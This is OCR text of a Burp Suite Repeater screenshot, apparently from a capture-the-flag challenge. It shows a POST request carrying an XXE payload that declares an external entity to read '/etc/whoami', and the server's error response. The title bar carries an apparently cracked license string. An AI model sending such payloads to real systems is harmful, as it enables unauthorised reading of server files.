 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host:
9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn
Content-Length: 167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-type: application/xml
Accept: */*
Origin:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn
Referer:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c6
80-175cbc05636824
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY name SYSTEM "file:///etc/whoami">
]>
<message>&name;</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 04 Dec 2020 02:14:42 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 49
Connection: close
Failure to process entity name, line 6, column 16
? < + > Type a search term 0 matches
Done 202 bytes | 55 millis